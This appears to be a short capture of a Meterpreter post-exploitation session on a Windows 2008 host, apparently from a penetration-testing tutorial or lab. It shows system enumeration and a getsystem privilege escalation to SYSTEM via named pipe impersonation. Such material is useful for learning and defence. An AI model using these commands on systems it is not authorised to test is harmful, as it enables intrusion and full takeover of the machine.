 meterpreter > sysinfo
Computer : WIN-SWIKKOTKSHX
OS : Windows 2008 (Build 6001, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: WIN-SWIKKOTKSHX\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >